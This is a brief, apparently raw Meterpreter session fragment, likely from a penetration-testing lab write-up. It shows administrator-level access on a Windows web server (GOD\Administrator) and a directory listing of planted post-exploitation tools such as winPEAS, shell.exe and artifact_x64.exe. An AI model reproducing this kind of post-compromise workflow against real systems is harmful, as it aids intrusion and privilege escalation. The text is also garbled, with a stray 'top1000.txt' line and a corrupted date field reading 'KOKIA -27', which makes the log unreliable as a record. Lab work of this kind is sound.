 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > dir
Listing: C:\phpStudy\WWW
========================
secr... top1000.txt
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 2387968 fil 2024-12-08 19:12:36 +0800 ._cache_winPEASany.exe
100777/rwxrwxrwx 19456 fil 2024-12-08 17:11:53 +0800 1.exe
100777/rwxrwxrwx 19456 fil 2024-12-08 18:28:46 +0800 artifact_x64.exe
100666/rw-rw-rw- 3142807 fil 2019-10-13 17:05:39 +0800 beifen.rar
100666/rw-rw-rw- 21201 fil KOKIA -27 23:02:21 +0800 l.php
100666/rw-rw-rw- 0 fil 2024-12-08 19:10:09 +0800 output.txt
040777/rwxrwxrwx 49152 dir 2019-10-13 16:39:26 +0800 phpMyAdmin
100666/rw-rw-rw- 23 fil 2013-05-09 20:56:36 +0800 phpinfo.php
100777/rwxrwxrwx 73802 fil 2024-12-09 14:30:46 +0800 shell.exe
100666/rw-rw-rw- 2639 fil 2024-12-08 19:13:52 +0800 systeminfo.txt
100666/rw-rw-rw- 56914 fil 2024-12-08 20:13:25 +0800 test.php
100777/rwxrwxrwx 9842688 fil 2024-12-08 19:09:27 +0800 winPEAS.exe
100777/rwxrwxrwx 3160064 fil 2024-12-08 19:12:20 +0800 winPEASany.exe
040777/rwxrwxrwx 4096 dir 2019-10-13 17:01:07 +0800 yxcms